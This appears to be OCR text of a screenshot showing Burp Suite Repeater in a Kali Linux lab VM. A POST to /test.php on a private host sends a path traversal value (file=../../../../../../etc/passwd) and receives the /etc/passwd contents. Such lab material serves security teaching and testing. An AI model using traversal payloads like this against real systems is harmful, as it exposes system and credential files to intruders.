 kali-linux-2023.3-virtualbox-amd64 [正在运行] - Oracle VM VirtualBox
7:03
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://10.0.2.9 HTTP/1
Request
Pretty Raw Hex \n
1 POST /test.php HTTP/1.1
2 Host: 10.0.2.9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=
f1lvr55s7sa637rc1jmo6vakj1
9 Upgrade-Insecure-Requests: 1
10 Content-Type:
application/x-www-form-urlencoded
11 Content-Length: 33
12
13 file=../../../../../../etc/passwd
Search... 0 highlights
Response
Pretty Raw Hex Render \n
filename="passwd"
12 Content-Length: 1094
13 Connection: close
14 Content-Type: application/octet-stream
15
16 root:x:0:0:root:/root:/bin/bash
17 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
18 bin:x:2:2:bin:/bin:/bin/sh
19 sys:x:3:3:sys:/dev:/bin/sh
20 sync:x:4:65534:sync:/bin:/bin/sync
21 games:x:5:60:games:/usr/games:/bin/sh
22 man:x:6:12:man:/var/cache/man:/bin/sh
23 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
24 mail:x:8:8:mail:/var/mail:/bin/sh
25 news:x:9:9:news:/var/spool/news:/bin/sh
26 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
27 proxy:x:13:13:proxy:/bin:/bin/sh
28 www-data:x:33:33:www-data:/var/www:/bin/sh
29 backup:x:34:34:backup:/var/backups:/bin/sh
30 list:x:38:38:Mailing List
Manager:/var/list:/bin/sh
31 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
32 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
33 nobody:x:65534:65534:nobody:/nonexistent:/b
in/sh
34 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 10
Response headers 13
Done
1,533 bytes | 7 millis